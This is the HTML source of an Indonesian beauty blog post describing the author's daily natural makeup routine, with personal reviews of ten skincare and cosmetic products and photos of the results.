<a href='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html'>
Natural Make Up for Daily
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/09631076144075088922' rel='author' title='Green Lady'>
<span itemprop='name'>Green Lady</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2018-04-25T08:09:00+07:00'>Rabu, April 25, 2018</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html#comment-form' onclick=''>
17 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3963888510314159258'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidwoRKn8W8DyDoAGPTlbrmzuQK9xF59N1N2ipYHhVslCmvVtMvOelbyPgSRyZphdZHf-jrzV_ZG2HC47dNgHYXN6swvRy932ztDRTIBBaS6X5Peid86WTD7fAqL54w5qK8B7TZXtz70V_T/s1600/PicsArt_04-25-07.43.42-01-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="893" data-original-width="1184" height="241" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidwoRKn8W8DyDoAGPTlbrmzuQK9xF59N1N2ipYHhVslCmvVtMvOelbyPgSRyZphdZHf-jrzV_ZG2HC47dNgHYXN6swvRy932ztDRTIBBaS6X5Peid86WTD7fAqL54w5qK8B7TZXtz70V_T/s320/PicsArt_04-25-07.43.42-01-01.jpeg" title="natural-make-up-for-daily" width="320" /></a></div>
<span id="goog_138621850"></span><span id="goog_138621851"></span><br />
<br />
Assalamualaikum<br />
Hi Beautifullers...<br />
<br />
Di postingan yang kemaren, saya ngebahas soal&nbsp;<i><a href="https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html?m=1">Make Up Items That  I Can't Leave Without</a>.</i><br />
<br />
Nah, kali ini saya bakal bahas tentang pengaplikasian pada pemakaian sehari-hari dengan tambahan tentunya (tambahannya banyak 😅😅). Sebagai wanita yang suka ngeksis paripurna -uhuk-uhuk- kalau enggak <i>make up</i> an tuch rasanya ada yang kurang.<br />
<br />
Sebenernya saya ini tipe gemesan <strike>dedek emesz</strike>&nbsp;maksudnya kalau ngeliat teman-teman <i>hang out</i> saya pada <i>make up</i> an, yaa sayaa jadi kepengen juga. Panasan lah istilahnya.<br />
<br />
Alhamdulillah, panasannya mah soal <i>using</i> <i>make up</i>, bukan panasan kalau liat teman pake mobil Lamborghini, terus kepengen ngikut nyetir mobil Lamborghini jugakk <strike>(lah pake motor ajaa enggak bisa, gaya-gayaan mau bawa mobil?? Pleaseee dech 😂😂 belajar duonk oyy)</strike><br />
<br />
<br />
<i>Post</i>&nbsp;ini saya&nbsp;<i>Collab&nbsp;</i>lagi&nbsp;dengan&nbsp;<a href="http://bit.do/kbbvbyacb" style="text-align: justify;">KBBV (Komunitas Beauty Blogger &amp; Vlogger)</a><span style="text-align: justify;">&nbsp;. Kalo mau gabung bisa banged langsung klik&nbsp;<i>link</i>nya aja yahh..</span><br />
<span style="text-align: justify;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLFDahVJpzjg806oLV6qiNwMg7KENn3Xc812Nx-D5ipBJcn3WrUv2UrvUgFzFZXlhpDk5ZpOEz_mFLsUPHuVLqZJlKRJPUjmkbi9b01OdZ6zvSq7FEirarO0_Ir5nfvQ0VVal4SkAdeB3z/s1600/1524298976264.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1000" data-original-width="1000" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLFDahVJpzjg806oLV6qiNwMg7KENn3Xc812Nx-D5ipBJcn3WrUv2UrvUgFzFZXlhpDk5ZpOEz_mFLsUPHuVLqZJlKRJPUjmkbi9b01OdZ6zvSq7FEirarO0_Ir5nfvQ0VVal4SkAdeB3z/s320/1524298976264.jpg" title="natural-make-up-for-daily" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>So, this is my bareface.</i></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuAqFPrN2IwNJ-N4VzNkLQYJ1IvfgltYjGkKvB7qWYlhhSNf0WJAZJLHjGSJe4KnjXoYwZCOTMiBgqp4pHNjhlYoVpnS5C2Vx6fr1wzPck6d4Xyr8wbOsfpse5X9ncQrKyxCymc0ntVs1U/s1600/PicsArt_04-24-10.09.55.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuAqFPrN2IwNJ-N4VzNkLQYJ1IvfgltYjGkKvB7qWYlhhSNf0WJAZJLHjGSJe4KnjXoYwZCOTMiBgqp4pHNjhlYoVpnS5C2Vx6fr1wzPck6d4Xyr8wbOsfpse5X9ncQrKyxCymc0ntVs1U/s320/PicsArt_04-24-10.09.55.jpg" title="natural-make-up-for-daily" width="240" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="text-align: left;"><i>And here we go....</i></span></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="text-align: left;"><br /></span></div>
<span style="text-align: justify;"><br /></span><span style="text-align: justify;"><b><i>1. Avoskin Perfect Hydrating Treatment Essence</i></b></span><br />
<span style="text-align: justify;"><b><i><br /></i></b></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHbTjCdyF5B-QaXyo3XEaFXk0-qL_Nm_mIKhXmVc9pQAy0o_h_bcD2leD8-Xzi3FxZ89G91R8K56ha177h9N0QnmokuxcwC6_TwEaRDnjnkz2d5SGxkR8zvRDoZf3aOpfMWCPdSHanc4ps/s1600/PicsArt_04-24-04.11.51-01-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1314" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHbTjCdyF5B-QaXyo3XEaFXk0-qL_Nm_mIKhXmVc9pQAy0o_h_bcD2leD8-Xzi3FxZ89G91R8K56ha177h9N0QnmokuxcwC6_TwEaRDnjnkz2d5SGxkR8zvRDoZf3aOpfMWCPdSHanc4ps/s320/PicsArt_04-24-04.11.51-01-01.jpeg" title="natural-make-up-for-daily" width="262" /></a></div>
<span style="text-align: justify;"><b><i><br /></i></b></span>
<span style="text-align: justify;"><br /></span>
<span style="text-align: justify;"><i>Avoskin PHTE</i> ini memang lagi nge<i>hype</i> bangedd di kalangan <i>Beauty Blogger</i> and para wanitah lainnya. Sayangnya di saya, dia bikin sedikit beruntusan muncul. Mungkin, karena ada kandungan <i>mineral oil</i> atau <i>alcohol</i> yang kebetulan kurang cocok di saya, hiks.</span><br />
<span style="text-align: justify;"><br /></span>
<span style="text-align: justify;">Padahal dia bikin kulit jadi kenyal and pori-pori mengecil. <strike>Dan kemudian saya menggalau pilih muka beruntusan sedikit atau kulit kenyal and pori-pori mengecil.</strike></span><br />
Akhirnya saya hanya memakai di selang-seling jadi enggak pake setiap hari. Terutama ketika saya ingin tampilan <i>Make Up </i>paripurna sepanjang hari. Hahahaha<br />
<br />
<b><i><br /></i></b>
<b><i>2. Emina&nbsp;Sun Protection SPF 30</i></b><br />
<b><i><br /></i></b>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-Aho1gbLyxx4AvBjpW0GjOLLBnSurSYwq0084R3wqN97tWWWSoF10z0xOHNgBjMzZ_e6blPJH6U_E072GBh8CAmSad5UjOaBkDH2uytjTQgHbSTKiOa0K_1qDm-0lDRtwFhjhhbsg8WRF/s1600/PicsArt_04-24-04.13.17-01-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1278" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-Aho1gbLyxx4AvBjpW0GjOLLBnSurSYwq0084R3wqN97tWWWSoF10z0xOHNgBjMzZ_e6blPJH6U_E072GBh8CAmSad5UjOaBkDH2uytjTQgHbSTKiOa0K_1qDm-0lDRtwFhjhhbsg8WRF/s320/PicsArt_04-24-04.13.17-01-01.jpeg" title="natural-make-up-for-daily" width="255" /></a></div>
<br />
Saya lagi parnoan bangedd kena sinar matahari. Udah tau kan di beberapa postingan sebelumnya saya lagi syedihh bangedd ama kondisi kulit dimana mulai bermunculan bintik-bintik hitam di wajah. Coba kalau muka saya secantik <i>Thalia 'Rosalinda' </i>mah saya pede aja pamer bintik hitam di kulit. Berasa kayak wanita latin dengan kecantikan khas mereka. Lah ini, udah mah muka pas-pasan ada yang ngikut numpang ngeksis pula, hiks.<br /><br />
<br />
Jadi sekarang saya lagi suka banged pake <i>Emina Sun Protection</i>, di wajah dan leher, kadang ampe punggung tangan juga ngikut di oles. Pokoknya semua harus terlindung dari kejahatan Sinar Matahari. <strike>Padahal Putra Matahari aka Satria Baja Hitam aka Kotaro Minami adalah mantan masa kecil saya (duch, jadul banged sich lo) 😂😂</strike><br />
<strike><br /></strike>
<br />
<strike><br /></strike>
<b><i>3. CC Cream La Tulipe No 02</i></b><br />
<b><i><br /></i></b>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbdvYT8-Js5ardGxqYLmmLFRBRNK69i2OGtMF37ZXAYhCUxjWT3rsijXR3tQRjsZ6j0MMydqRgNLEaBtJCJ0R9zpGINYKZbaJe9vKsypXZX4C05PbQUEmoFuwV4rwrWL5hbaOa8-hDX2b_/s1600/PicsArt_04-24-04.17.21-01-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1238" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbdvYT8-Js5ardGxqYLmmLFRBRNK69i2OGtMF37ZXAYhCUxjWT3rsijXR3tQRjsZ6j0MMydqRgNLEaBtJCJ0R9zpGINYKZbaJe9vKsypXZX4C05PbQUEmoFuwV4rwrWL5hbaOa8-hDX2b_/s320/PicsArt_04-24-04.17.21-01-01.jpeg" title="natural-make-up-for-daily" width="247" /></a></div>
<br />
Sebelum pake ini, saya pake <i>CC Cream</i> nya <i>Secret Kiss,</i> tapi berhubung jarang <i>olshop</i> yang jual jadi saya berusaha nyari <i>lokal product.</i><br />
<br />
Yang saya lumayan suka dari <i>CC Cream La Tulipe</i> karena dia ini awalnya <i>semi matte</i> gtuw yaa, masih ada <i>dewy</i>nya tapi tidak begitu kentara. Tapi justru itu yang bikin hasil akhir setelah pemakaian beberapa jam itu tidak terlalu hinyai (baca: berminyak)&nbsp;di wajah. Yay<br />
<br />
Awalnya karena terbiasa pake <i>CC Cream Secret Kiss</i> yang membuat warna wajah saya setingkat lebih putih, bikin saya kurang suka pake <i>CC Cream La Tulipe</i> karena bikin lebih gelap di kulit. Bisa terlihat di foto kalau warnanya lebih gelap dari kulit saya. (Eh, keliatan enggak sich, kebetulan fotonya saya terangin biar lebih jelas)<br />
<br />
Kekurangan dari<i> bb/cc cream</i> yang kebanyakan terdiri dari 2 <i>shade</i> saja. Sedangkan <i>shade</i> paling terang biasanya lebih ke <i>pink undertone</i> dan berisiko bikin kulit saya yang <i>yellow</i>&nbsp;<i>undertone</i> ini jadi abu-abu. Sedangkan <i>shade</i>&nbsp;2 lebih gelap daripada kulit <i>nc 30</i>&nbsp;saya.<br />
<br />
<br />
<b><i>4. Catrice Nude Illusion Loose Powder Transparent Matt</i></b><br />
<b><i><br /></i></b>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDvW5_qGi8Z5yoKhyJc7nwciju2ah8OWV4CLV_RiqaPn9M0C_XOcPwq5PT2MG4Ily4GgruLTyIM3OPCANZGRUzmz85oZ_xva-P_nlhoBpeGqkrGcfW3E2T7io1XMwAeGySxPf_9mYAkM5f/s1600/IMG_20180424_162442-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1169" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDvW5_qGi8Z5yoKhyJc7nwciju2ah8OWV4CLV_RiqaPn9M0C_XOcPwq5PT2MG4Ily4GgruLTyIM3OPCANZGRUzmz85oZ_xva-P_nlhoBpeGqkrGcfW3E2T7io1XMwAeGySxPf_9mYAkM5f/s320/IMG_20180424_162442-01.jpeg" title="natural-make-up-for-daily" width="233" /></a></div>
<br />
Sayah lagi syuka pake ini. Asli lowh ini beneran <i>dupe</i> nya RCMA (maaf yang kemaren nodong perbandingan Catrice ama RCMA, belum sempet saya bikin cos keburu Catrice nya udah mau abiss, huhuu)<br />
Syukaa aja teksturnya di wajah, dia ngebantu <i>setting</i> si <i>CC Cream</i> and bikin wajah jadi halus banged, walaupun sebenernya butiran Catrice ini lebih besar di bandingkan RCMA.<br />
<br />
<br />
<i><b>5. QL Eyebrow Cream</b></i><br />
<i><b><br /></b></i>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirvcaYHHjNN_EP_ILmcl3aal-kCP7oe2cqPnBHwBIdot8attfnSdCiPO6kl-Hv2Nff6ujQ7_eSW-W-Ta6hcqHHqdkQ5SjnEgjw9e_8fjQ-8mlMzPlEHs0ktRVJBW1MkOF-vfZcfRonZsUj/s1600/PicsArt_04-24-04.19.37-01-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1199" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirvcaYHHjNN_EP_ILmcl3aal-kCP7oe2cqPnBHwBIdot8attfnSdCiPO6kl-Hv2Nff6ujQ7_eSW-W-Ta6hcqHHqdkQ5SjnEgjw9e_8fjQ-8mlMzPlEHs0ktRVJBW1MkOF-vfZcfRonZsUj/s320/PicsArt_04-24-04.19.37-01-01.jpeg" title="natural-make-up-for-daily" width="239" /></a></div>
<br />
<i>Iyesss</i> udah tau juga kan kalo saya lagi suka pake ini. Bentuknya yang <i>cream</i> bikin alis saya yang lumayan banyak rambut-rambutnya jadi bisa rebah, enggak seperti kalau pake pensil alis saja.<br />
<br />
Karena setau saya&nbsp;<i>shade</i> warna nya cuman ada <i>Dark Brown</i>, saya ngarep di bikin <i>shade</i> warna lain kayak merk-merk lainnya. Seperti warna <i>taupe</i> atau <i>blonde</i>, biar bisa bikin tampilan alis ala-ala Barbie or kayak <i>MUA</i> yang lagi hits, Slam Wiyono and Vizzily.<br />
<br />
<br />
<i><b>6. Maybelline Hyper Impact</b></i><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzkiVkdO44X8ua2m1KSEP8gW5qKbH6NEWpGzj69M1WMCKKQREacz4fUsdvpUfoOAE1732zr5PT_RacBjZHB-3vEqiTiyEy-qYzA1m-4oIzU0UmZK9K9UFXRC_WdiRLCGK4TFfkTiDJ21AZ/s1600/PicsArt_04-24-07.32.30-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1228" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzkiVkdO44X8ua2m1KSEP8gW5qKbH6NEWpGzj69M1WMCKKQREacz4fUsdvpUfoOAE1732zr5PT_RacBjZHB-3vEqiTiyEy-qYzA1m-4oIzU0UmZK9K9UFXRC_WdiRLCGK4TFfkTiDJ21AZ/s320/PicsArt_04-24-07.32.30-01.jpeg" title="natural-make-up-for-daily" width="245" /></a></div>
<br />
<br />
Buat saya, tampilan <i>Eyeliner Cat Eyes</i> itu wajib hukumnya untuk melengkapi <i>My Daily Make Up</i>. Bisa aja sich enggak pake, tergantung <i>mood</i> juga, tapi biasanya itu kalo lagi <i>hang out</i> ama keluarga, kalo sama teman-teman teteup wajib si<i> Cat Eyes</i> nangkring di mata, hahaha.<br />
<br />
Kesukaan saya adalah <i>Maybelline Hyper Impact </i>ini. Setelah hampir 7 Tahun setia dengan<i> My Darling</i>, walopun sempat coba-coba dengan eyeliner yang lain. Akhirnya posisi <i>My Darling</i> pun tergantikan oleh <i>Maybelline Hyper Impact </i>inih. 😆😆<br /><br />
<br />
<i><b><br /></b></i>
<i><b>7. Make Over Blush On 02 Iredescent Pink</b></i><br />
<i><b><br /></b></i>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpOMtYHp5ZeQzz3nQkW6mb19V7v1jRKB_948o35JfSbQ1sVGfPDjZvVmQfSIwKJLQt0VsBstl8tu3yalYf7UdwXmZchxzHYPKdHFFc2x8gcI709aS3yvd9BR1F4Jfmq6Hdr9SqYq27DfJa/s1600/PicsArt_04-24-04.23.42-02.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1330" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpOMtYHp5ZeQzz3nQkW6mb19V7v1jRKB_948o35JfSbQ1sVGfPDjZvVmQfSIwKJLQt0VsBstl8tu3yalYf7UdwXmZchxzHYPKdHFFc2x8gcI709aS3yvd9BR1F4Jfmq6Hdr9SqYq27DfJa/s320/PicsArt_04-24-04.23.42-02.jpeg" title="natural-make-up-for-daily" width="266" /></a></div>
<br />
Si <i>Blush On</i> Pinkih Pucat ini juga lagi jadi favorite saya buat <i>daily</i>. Pinkihnya bikin meronah natural walopun memang masuknya masih terlalu pucat di <i>skin tone</i> sayah. Tapi teuteup sukak karena dia enggak <i>oxy</i> di kulit saya padahal dia <i>Pink</i> nya masuk ke <i>Cool Tone</i>.<br />
<br />
<br />
<b><i>8. The Balm Mary-Lou Manizer</i></b><br />
<b><i><br /></i></b>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-SAlDyqCpqkRO33ldmtr1oBgYXgNdnersGhZVLttbffouHirkvz-1ePzyvPKKCi7BEekPdJh2CMS5HMqeVIpuKIRCmyM3rA23bOda9RJ5QPDZsQ1PUOAzNRodXe9ThriIJi8z96bQ-a2A/s1600/PicsArt_04-24-07.35.40-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-SAlDyqCpqkRO33ldmtr1oBgYXgNdnersGhZVLttbffouHirkvz-1ePzyvPKKCi7BEekPdJh2CMS5HMqeVIpuKIRCmyM3rA23bOda9RJ5QPDZsQ1PUOAzNRodXe9ThriIJi8z96bQ-a2A/s320/PicsArt_04-24-07.35.40-01.jpeg" title="natural-make-up-for-daily" width="240" /></a></div>
<br />
Berhubung suka dengan tampilan <i>dewy</i>, teuteup wajib hukumnya pake si neng Mary Lou inih. Tampilan <i>dewy</i> nya bikin wajah seger seketika. <strike>Kalau di film pasti ada suara cling cling cling 😂😂</strike><br />
<strike><br /></strike>
<strike><br /></strike><b><i>
9. Maybelline The Powder Mattes Nude Illusion</i></b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrwSskRDTsEg_rFu5-3I9GHz1RZyFvelyvuMWMJ_2LFeMFHvigpXVvcoZtcsRsuA_O42Khk7-e2EHLh9KW2HGn7KkXVtiCvLJWlBFXcK3-6eU_UNdQkulO8YiAWCORRKHOMBoxr-oe-Fb/s1600/PicsArt_04-24-07.37.23-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1208" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrwSskRDTsEg_rFu5-3I9GHz1RZyFvelyvuMWMJ_2LFeMFHvigpXVvcoZtcsRsuA_O42Khk7-e2EHLh9KW2HGn7KkXVtiCvLJWlBFXcK3-6eU_UNdQkulO8YiAWCORRKHOMBoxr-oe-Fb/s320/PicsArt_04-24-07.37.23-01.jpeg" title="natural-make-up-for-daily" width="241" /></a></div>
<br />
Karena lagi suka banged <i>Ombre Lips</i> di bibir <i><strike>Angelina Jolie</strike></i>&nbsp;saya. Maybelline<i>&nbsp;The&nbsp;Powder Mattes Nude Illusion </i>ini lagi jadi <i>favorite</i> saya buat <i>base</i> lipstiknya.<br />
<br />
<br />
<b><i>10. Sariayu Duo Lip Color K-04</i></b><br />
<b><i><br /></i></b>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdN6qXbomq-XUErG5AHG7bljvlS0IgFL6l88iXP2_Ag4XqpjErYUL59FinHHGD8tAQgzNC0H7voTGIZeIzG-8DfZC5-VAXCpEykSnHLNenBXnO65RYMUkLHVN4yLtn21CTEDxeQ3hLrQNX/s1600/PicsArt_04-24-07.38.12-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdN6qXbomq-XUErG5AHG7bljvlS0IgFL6l88iXP2_Ag4XqpjErYUL59FinHHGD8tAQgzNC0H7voTGIZeIzG-8DfZC5-VAXCpEykSnHLNenBXnO65RYMUkLHVN4yLtn21CTEDxeQ3hLrQNX/s320/PicsArt_04-24-07.38.12-01.jpeg" title="natural-make-up-for-daily" width="240" /></a></div>
<b><i><br /></i></b>
Setelah <i>Maybelline Nude Illusion</i>, saya lagi suka nimpa lagi pake <i>Sariayu Duo Lip Color K-04</i>. Warna Merah dengan <i>hint pink</i> ini bikin gradasi yang segar di bibir saya.<br />
<br />
<br />
Beginilah <i>Total Look</i> saya.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRwJfegnQhOFNUcdBPrjBxxCywHhOvU66g9-yudLu7p-nGBw-ecy7T89PAq959kgL1V3_jQRTdq8hrcpkXiLs_enpUJXiGst72A5bijDcF0mEVsZ3rXqltcP7DYeYX5GYWLAvP-fghX-DA/s1600/PicsArt_04-24-10.26.24-01.jpeg" style="margin-left: auto; margin-right: auto;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRwJfegnQhOFNUcdBPrjBxxCywHhOvU66g9-yudLu7p-nGBw-ecy7T89PAq959kgL1V3_jQRTdq8hrcpkXiLs_enpUJXiGst72A5bijDcF0mEVsZ3rXqltcP7DYeYX5GYWLAvP-fghX-DA/s320/PicsArt_04-24-10.26.24-01.jpeg" title="natural-make-up-for-daily" width="240" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><strike>Eh, eh, ada duit jatoh noh, lumayan buat beli lipstik warna sekebon</strike></td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhogWGlLNsERwv6s8j2VWoGqxOJW_4DiIgaYF_udahlM3p7ALr_AEI2HivrxgCJU8IdiBQw_-iz9YcDwaUSDuHSbh5jgL-LZKId0JfLlmDBBA_8KSWjo5QsuFnU45kDc2DwsEBhj2FnGcnw/s1600/PicsArt_04-24-01.30.21-01.jpeg" style="margin-left: auto; margin-right: auto;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1121" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhogWGlLNsERwv6s8j2VWoGqxOJW_4DiIgaYF_udahlM3p7ALr_AEI2HivrxgCJU8IdiBQw_-iz9YcDwaUSDuHSbh5jgL-LZKId0JfLlmDBBA_8KSWjo5QsuFnU45kDc2DwsEBhj2FnGcnw/s320/PicsArt_04-24-01.30.21-01.jpeg" title="natural-make-up-for-daily" width="224" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Wajah <strike>sok</strike> Polos</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT040MYgxOod7Gcqbg92lresOn9PMXEIx4TgRE-aAyTz9FqcSPZWml-U4MAzYAODR_mtUoTcdAZi-7Ghux8LJqo2YreOZu4MVCMQfWm1ERzd1U6sYIXExeXEkIHYyku04fXdeyLtVnfVWb/s1600/PicsArt_04-24-01.32.53-01.jpeg" style="margin-left: auto; margin-right: auto;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1226" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT040MYgxOod7Gcqbg92lresOn9PMXEIx4TgRE-aAyTz9FqcSPZWml-U4MAzYAODR_mtUoTcdAZi-7Ghux8LJqo2YreOZu4MVCMQfWm1ERzd1U6sYIXExeXEkIHYyku04fXdeyLtVnfVWb/s320/PicsArt_04-24-01.32.53-01.jpeg" title="natural-make-up-for-daily" width="245" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><strike>Nah, gimana, udah cakep kayak Angelina Jolie kan?? 😂😂</strike></td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>Make Up Daily</i> ini juga saya pake kalo buat kondangan juga lowh, tinggal tambahin <i>eyeshadow</i> and <i>mascara</i>, jadi dech.&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>Total look</i> yang saya bikin di atas itu sekitar 20-25 menit, bisa lebih cepat tergantung sikon alis dan <i>eyeliner wings</i> yang kadang tidak terduga membutuhkan waktu berapa lama. 😆😆😆 Pasti pernah kan ngalamin <i>bad eyebrows/eyeliner day</i>, hahah, <i>Who's with me??</i></div><div style="text-align: center;"><br />
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
So, sekian dari saya, semoga bermanfaat buat kalian yang lagi nyari inspirasi <i>Natural Make Up for Daily.</i></div>
<br />
<div dir="ltr" style="text-align: center;">
<div style="text-align: justify;">
<div style="text-align: center;">
<i>Stay Young and Beautifuller.</i></div>
</div>
</div>
<div dir="ltr">
</div>
<div dir="ltr">
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<div style="text-align: center;">
<i>Love,</i></div>
</div>
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFG-2ZiaL1EMwpl0xAkBnL5tNd4aiy2xOVlpew7LCdJlnhafKdtdhxiUd1uvzWW-o6cnzouhIF-rH_ROcVlgiJB_f2zcbZA7OPEmBnfUD2BUAUJZYgkw1PSGLHMCvRm2_7FGdDLFZyHWpI/s1600/6A30E3263AF45187B1853BAC8E910840.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="94" data-original-width="166" height="181" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFG-2ZiaL1EMwpl0xAkBnL5tNd4aiy2xOVlpew7LCdJlnhafKdtdhxiUd1uvzWW-o6cnzouhIF-rH_ROcVlgiJB_f2zcbZA7OPEmBnfUD2BUAUJZYgkw1PSGLHMCvRm2_7FGdDLFZyHWpI/s320/6A30E3263AF45187B1853BAC8E910840.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<i><br /></i></div>
<div style="text-align: center;">
<i>Love to see you on</i>:<br />
<br />
<a href="http://www.instagram.com/greenlady711">Instagram</a><br />
<a href="https://m.facebook.com/greenlady711?ref=bookmarks">Facebook</a><br />
<a href="https://www.youtube.com/channel/UCEL-t55aI5W6c6dkIqwo5UQ">Youtube</a><br />
Email : greenflowers711@gmail.com<br />
<div>
</div>
</div>
</div>
</div>
<div>
<br /></div>
</div>
</div>
